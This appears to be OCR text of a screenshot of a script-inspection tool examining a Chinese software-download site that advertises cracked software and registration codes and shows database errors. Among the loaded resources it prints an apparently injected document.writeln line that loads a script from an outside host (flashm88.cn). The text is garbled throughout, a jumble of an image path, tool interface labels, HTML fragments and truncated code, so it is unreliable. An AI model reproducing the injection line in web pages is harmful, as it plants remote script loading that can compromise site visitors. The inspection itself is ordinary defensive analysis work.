 错:SELECT fid,sons FROM p8_sort WHERE fup=2<br><br>Table '72a.p8_sort' doesn't exist<br>1146数据
库连接出错:SELECT fid,sons FROM p8_sort WHERE fup=3<br><br>Table '72a.p8_sort' doesn't
exist<br>1146<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<!--
-->
<head><meta name="verify-v1" content= />
<title>软件下载联盟 powered by www.72a.net.cn</title>
<link rel="stylesheet" type="text/css" href="/images/default/default.css">
<link rel="stylesheet" type="text/css" href="/images/default/css.css">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="keywords" content="杀毒软件下载,注册码,破解版,系列号,最新版下载,手机游戏下载,
防木马病毒软件下载，最新卡巴斯基下载，免费下载">
<meta name="description" content="杀毒软件下载,注册码,破解版,系列号,最新版下载,手机游戏下载
，防木马病毒软件下载，最新卡巴斯基下载，免费下载">
</head>
<SCRIPT LANGUAGE="JavaScript">
<!--//屏蔽出错代码
复制 粘贴 Qeye 过滤
ESC 解码 向上
1 script http://www.72a.net.cn/images/default/inc.js
1 script http://www.72a.net.cn/images/default/defa...
1 script http://www.72a.net.cn/images/default/swfo...
1 script http://www.72a.net.cn/hack.php?hack=logi...
1 script http://www.9lianmeng.com/union_pop.js
1 script http://a.alimama.cn/inf.js
1 script http://a.alimama.cn/inf.js
1 frame http://link1.50link.cn/2pic.asp?suser=72anet...
1 script http://pagead2.googlesyndication.com/page...
1 frame http://unstat.baidu.com/bdun.bsc?tn=wome...
1 script http://www.72a.net.cn/hack.php?hack=sea...
1 script http://pagead2.googlesyndication.com/page...
1 script http://pagead2.googlesyndication.com/page...
1 script http://www.72a.net.cn/hack/count.php?fid=1
1 script http://count37.51yes.com/click.aspx?id=379...
1 script http://images.sohu.com/cs/jsfile/js/SogouUni...
1 frame http://www.72a.net.cn/job.php?ch=1&job=...
全部 删除 ↑ ↓ 记录 下载
对象 插入
图 1
FreShow by jimmyleo
网址 http://www.flashm88.cn/vote/1.js 状态 Connected 点击! 加载 v1.50 jimmyleo 编程
document.writeln('<script language="JavaScript"src="http://www.flashm88.cn/vote/1.js"></script>');
var AJAX={
http_request:false,
DivObj:null
Level Type Detail
1 script http://www.72a.net.cn/images/default/inc.js
2 script http://www.flashm88.cn/vote/1.js